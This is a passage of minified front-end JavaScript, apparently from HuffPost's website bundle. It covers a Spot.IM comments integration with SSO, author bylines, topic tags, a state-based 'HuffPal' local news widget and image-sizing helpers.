e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const N=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),N="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var D=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:N,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(D).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),N=L[0],D=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!N.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,D((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var 